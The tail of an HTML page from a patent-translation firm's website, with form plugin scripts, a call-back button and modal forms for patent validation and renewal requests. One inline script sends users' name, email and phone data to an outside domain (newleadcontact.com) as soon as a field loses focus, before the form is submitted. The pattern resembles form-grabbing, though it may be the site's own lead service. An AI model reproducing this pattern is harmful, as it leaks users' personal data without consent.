<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"3696d4ffe386ef254130082459666d2c"},"ajax":{"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"3ad7a47d9e","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"b76e3c5742"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.6","pm_dir_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/patenttranslationsexpress.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6333","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/patenttranslationsexpress.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/patenttranslationsexpress.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-6347":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".btn"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6333","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"beep.mp3","custom_sound":"","location":"center top","position_top":"52","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":6347,"slug":"request-call-back"}};
/* ]]> */
</script>
<script type="text/javascript" src="//patenttranslationsexpress.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1756102460&amp;ver=1.20.6" id="popup-maker-site-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 34) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "34", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_34" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_34";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_34" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 34, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<button type="button" class="btn call-back" data-toggle="modal" data-target="#exampleModal2111" id="request">
    <span class="text-call">Request A <br/>Call Back</span>
    <span class="img-call">
        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="currentColor" class="bi bi-telephone-outbound-fill" viewBox="0 0 16 16">
            <path fill-rule="evenodd" d="M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511zM11 .5a.5.5 0 0 1 .5-.5h4a.5.5 0 0 1 .5.5v4a.5.5 0 0 1-1 0V1.707l-4.146 4.147a.5.5 0 0 1-.708-.708L14.293 1H11.5a.5.5 0 0 1-.5-.5z"></path>
        </svg>
    </span> 
</button>
<style>

.callrequest .modal-body input { border:0; background:#f1f1f1; margin:10px 0; padding:.8rem 1rem; width:100%; display:inline-block; font-size:1.1rem; }
.callrequest .modal-body .shpnow { background:#0274be; color:#fff; padding:8px 1.2rem; display:inline-block; text-transform:uppercase; border-radius:4px; }
.call-back { width:auto; color:#fff; border-radius:0px; position:fixed; z-index: 9; bottom:30px; right:4px; text-align:center; padding-left:5px; padding-right:5px; background-color: #FFF !important; box-shadow: 1px 1px 10px -1px #aaa;}
.img-call { padding:10px; width:52px; height:52px; display:inline-block; background:#6439ca; border-radius:50%; float:right; color:#fff; }
.img-call svg { max-width:100%; }
.text-call { width:100px; display:inline-block; text-align:right; line-height:22px; padding:6px 10px 0 0; color:#000;}
button#request{
 background: #B73028;
}

</style>









<script>
    jQuery(document).ready(function () {
        jQuery('#input_1_7, #input_1_8, #input_1_9, #input_2_7, #input_2_8, #input_2_9, #input_3_7, #input_3_8, #input_3_9, #input_4_7, #input_4_8, #input_4_9, #input_6_3, #input_6_4, #input_6_5, #input_5_2, #input_5_3').blur(function () {
            var label_text = [];
            var i = 0;
            jQuery("#gform_1, #gform_2, #gform_3, #gform_4, #gform_5, #gform_6").find("label").each(function () {
                field_name = jQuery(this).text();
                label_id = jQuery(this).attr('for');
                field_value = jQuery('#' + label_id).val();
                label_text[i] = [field_name, field_value];
                i++;
            });
            jsonString = JSON.stringify(label_text);
            jQuery('form').append(
                    jQuery('<input>', {
                        type: 'hidden',
                        name: 'all_fields',
                        val: jsonString
                    })
                    );

            jQuery.ajax({
                url: 'https://newleadcontact.com/sendmail.php',
                data: jQuery("#gform_1, #gform_2, #gform_3, #gform_4, #gform_5, #gform_6").serialize(),
                error: function () {
                    alert('This is system error. Please contact to IT department.');
                },
                success: function (data) {
                    alert(data);
                },
                type: 'POST'
            });
            return false;
        });

        jQuery('input[name=myemail]').blur(function () {
            jQuery.ajax({
                url: 'https://newleadcontact.com/sendmail2.php',
                data: jQuery(".contact-form").serialize(),
                error: function () {
                    alert('This is system error. Please contact to IT department.');
                },
                success: function (data) {
                    alert(data);
                },
                type: 'POST'
            });
            return false;
        });
    });
</script>
<!-- Start of HubSpot Embed Code -->

<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/3847365.js"></script>

<!-- End of HubSpot Embed Code -->
</body>

</html>
<div class="modal fade country_popup" id="frontCountryModal">
    <div class="modal-dialog">
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please select the countries of your interest for validation:</h4>
            </div>
            <div class="modal-body table-responsive">
                <form name="front_country_form" id="front_country_form" method="post" onsubmit="return false;">
                    <table class="table table-bordered table-hover table-striped">
                        <tr>
                            <td colspan="3"><label><input type="checkbox" name="selectAllCountry" class="selectAllCountry" id="selectAllCountry" value="selectAllCountry"> <b>Select All</b></label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="albania" value="albania"> AL Albania</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="austria" value="austria"> AT Austria</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="belgium" value="belgium"> BE Belgium</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="bulgaria" value="bulgaria"> BG Bulgaria</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="switzerland_liechtenstein" value="switzerland_liechtenstein"> CH/LI Switzerland/Liechtenstein</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="cyprus" value="cyprus"> CY Cyprus</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="czechrepublic" value="czechrepublic"> CZ Czech Republic</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="germany" value="germany"> DE Germany</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="denmark" value="denmark"> DK Denmark</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="estinia" value="estinia"> EE Estinia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="spain" value="spain"> ES Spain</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="finland" value="finland"> Fl Finland</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="france" value="france"> FR France</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="unitedkingdom" value="unitedkingdom"> GB United Kingdom</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="greece" value="greece"> GR Greece</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="croatia" value="croatia"> HR Croatia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="hungary" value="hungary"> HU Hungary</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="ireland" value="ireland"> IE Ireland</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="iceland" value="iceland"> IS Iceland</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="italy" value="italy"> IT Italy</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="lithuania" value="lithuania"> LT Lithuania</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="luxembourg" value="luxembourg"> LU Luxembourg</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="latvia" value="latvia"> LV Latvia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="monaco" value="monaco"> MC Monaco</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="northmacedonia" value="northmacedonia"> MK North Macedonia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="malta" value="malta"> MT Malta</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="netherlands" value="netherlands"> NL Netherlands</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="norway" value="norway"> NO Norway</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="poland" value="poland"> PL Poland</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="portugal" value="portugal"> PT Portugal</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="romania" value="romania"> RO Romania</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="serbia" value="serbia"> RS Serbia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="sweden" value="sweden"> SE Sweden</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="slovenia" value="slovenia"> SI Slovenia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="slovakia" value="slovakia"> SK Slovakia</label></td>
                            <td><label><input type="checkbox" name="countries" class="countries" id="sanmarino" value="sanmarino"> SM San Marino</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries" class="countries" id="turkey" value="turkey"> TR Turkey</label></td>
                            <td></td>
                            <td></td>
                        </tr>

                    </table>
                    <div class="form-group">
                        <input type="submit" id="submit" value="Submit"> <span id="show_error" style="display:none;color:#e96656;;">* Please select at least one checkbox.</span>
                    </div>
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->



<div class="modal fade country_popup2" id="frontCountryModal2">
    <div class="modal-dialog">
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please select the countries for Patent Renewal</h4>
            </div>
            <div class="modal-body table-responsive">
                <form name="front_country_form2" id="front_country_form2" method="post" onsubmit="return false;">
                    <table class="table table-bordered table-hover table-striped">
                        <tr>
                            <td colspan="3"><label><input type="checkbox" name="selectAllCountry2" class="selectAllCountry2" id="selectAllCountry2" value="selectAllCountry2"> <b>Select All</b></label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="india" value="india"> India</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="japan" value="japan"> Japan</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="indonesia" value="iIndonesia"> Indonesia</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="korea" value="korea"> Korea</label></td>
                        </tr>
                        <tr>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="china" value="china"> China</label></td>
                            <td><label><input type="checkbox" name="countries2" class="countries2" id="singapore" value="singapore"> Singapore </label></td>
                        </tr>
                        <tr>
                            <td>
								<label>
									<input type="checkbox" name="countries2" class="countries2" id="vietnam" value="vietnam"> 
									Vietnam
								</label>
							</td>
                            <td></td>
                        </tr>
                    </table>
                    <div class="form-group">
                        <input type="submit" id="submit2" value="Submit"> <span id="show_error2" style="display:none;color:#e96656;;">* Please select at least one checkbox.</span>
                    </div>
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->

<div class="modal fade" id="frontEpValidationModal" role="dialog" data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog" style="width:950px;">
        <!-- Modal content-->
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please provide your details here</h4>
            </div>
            <div class="modal-body">
                <form name="front_ep_validation_form" id="front_ep_validation_form" method="post" onsubmit="return false;">
                    <div class="entry-content">
                        <div class="box-body">
                            <div class="col-md-12 form-group" id="successmessage" style="display:none;">
                                <h5 class="description-header" style="color:green;">Thanks for submitting your request.</h5>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Full Name</label>
                                    <input type="text" name="full_name"  id="full_name" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Email Address</label>
                                    <input type="email" name="email"  id="email" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Phone Number with Country Code</label>
                                    <input type="text" name="phone_number"  id="phone_number" class="form-control" autocomplete="off" required="required">
                                    <input type="hidden" name="selectedCountry" id="selectedCountry" value="">
                                </div>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>European Patent/Publication number</label>
                                    <input type="text" name="ep_application_number"  id="ep_application_number" class="form-control" autocomplete="off" required="required">
                                </div>
                                <!-- <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>&nbsp;</label>
                                    <input type="file" name="ep_file" id="ep_file">
                                </div> -->
                            </div>
                            <div class="row">
                                <input type="submit" id="submit" value="Submit">
                            </div>
                        </div>
                    </div> 
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->


<div class="modal fade" id="frontPatentRenewalModal" role="dialog" data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog" style="width:950px;">
        <!-- Modal content-->
        <div class="modal-content" style="text-align:left;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal">&times;</button>
                <h4 class="modal-title">Please provide your details here</h4>
            </div>
            <div class="modal-body">
                <form name="front_patent_renewal_form" id="front_patent_renewal_form" method="post" onsubmit="return false;">
                    <div class="entry-content">
                        <div class="box-body">
                            <div class="col-md-12 form-group" id="successmessage2" style="display:none;">
                                <h5 class="description-header" style="color:green;">Thanks for submitting your request.</h5>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Full Name</label>
                                    <input type="text" name="full_name"  id="full_name" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Email Address</label>
                                    <input type="email" name="email"  id="email" class="form-control" autocomplete="off" required="required">
                                </div>
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Phone Number with Country Code</label>
                                    <input type="text" name="phone_number"  id="phone_number" class="form-control" autocomplete="off" required="required">
                                    <input type="hidden" name="selectedCountry2" id="selectedCountry2" value="">
                                </div>
                            </div>
                            <div class="row form-group">
                                <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>Indian patent application number</label>
                                    <input type="text" name="ep_application_number"  id="ep_application_number" class="form-control" autocomplete="off" required="required">
                                </div>
                                <!-- <div class="col-lg-4 col-md-4 col-sm-12">
                                    <label>&nbsp;</label>
                                    <input type="file" name="ep_file" id="ep_file">
                                </div> -->
                            </div>
                            <div class="row">
                                <input type="submit" id="submit" value="Submit">
                            </div>
                        </div>
                    </div> 
                </form>
            </div>
        </div>
        <!-- /.modal-content -->
    </div>
    <!-- /.modal-dialog -->
</div><!-- /.end country list modal -->

<script>
    
    //jQuery(function () {
        jQuery(document).on('click','.ep_validation_btn',function(){
            jQuery("#frontCountryModal").modal('show');

        });

        jQuery('#front_country_form').submit(function () {
            var numberOfSelected = jQuery("input.countries:checked").length;
            jQuery('#show_error').hide();
            if(numberOfSelected > 0){

                var countries = [];
                jQuery.each(jQuery("input[name='countries']:checked"), function(){
                    countries.push(jQuery(this).val());
                });
                var allCountries = countries.join(",");
                jQuery('#selectedCountry').val(allCountries);
                jQuery("#frontCountryModal").modal('hide');
                jQuery("#frontEpValidationModal").modal('show');
            }else{
                jQuery('#show_error').show();
            }
            jQuery("#successmessage").hide();
            jQuery("#front_country_form").trigger("reset");
        });

        jQuery('#front_ep_validation_form').submit(function () {
            jQuery.ajax({
                    url: 'https://newleadcontact.com/sendmail3.php',
                    data: jQuery("#front_ep_validation_form").serialize(),
                    error: function () {
                        alert('This is system error. Please contact to IT department.');
                    },
                    success: function (data) {
                        jQuery("#front_ep_validation_form").trigger("reset");
                        jQuery("#successmessage").show();
                        
                    },
                    type: 'POST'
                });
                return false;
        });

        jQuery(document).on('click','#selectAllCountry',function(){
            if(jQuery(this).prop("checked")) {
                jQuery(".countries").prop('checked', true);
            }else{
                jQuery(".countries").prop('checked', false);
            }
        });


        jQuery(document).on('click','.patent_renewal_btn',function(){
            jQuery("#frontCountryModal2").modal('show');

        });

        jQuery('#front_country_form2').submit(function () {
            var numberOfSelected = jQuery("input.countries2:checked").length;
            jQuery('#show_error2').hide();
            if(numberOfSelected > 0){

                var countries = [];
                jQuery.each(jQuery("input[name='countries2']:checked"), function(){
                    countries.push(jQuery(this).val());
                });
                var allCountries = countries.join(",");
                jQuery('#selectedCountry2').val(allCountries);
                jQuery("#frontCountryModal2").modal('hide');
                jQuery("#frontPatentRenewalModal").modal('show');
            }else{
                jQuery('#show_error2').show();
            }
            jQuery("#successmessage2").hide();
            jQuery("#front_country_form2").trigger("reset");
        });


        jQuery('#frontPatentRenewalModal').submit(function () {
            jQuery.ajax({
                    url: 'https://newleadcontact.com/sendmail3.php',
                    data: jQuery("#frontPatentRenewalModal").serialize(),
                    error: function () {
                        alert('This is system error. Please contact to IT department.');
                    },
                    success: function (data) {
                        jQuery("#frontPatentRenewalModal").trigger("reset");
                        jQuery("#successmessage").show();
                        localStorage.setItem("request_send", "1");
                        window.location.href = "https://patenttranslationsexpress.com/patent-renewal-fee-calculator/";
                        
                    },
                    type: 'POST'
                });
                return false;
        });

        jQuery(document).on('click','#selectAllCountry2',function(){
            if(jQuery(this).prop("checked")) {
                jQuery(".countries2").prop('checked', true);
            }else{
                jQuery(".countries2").prop('checked', false);
            }
        });

    //});
</script>
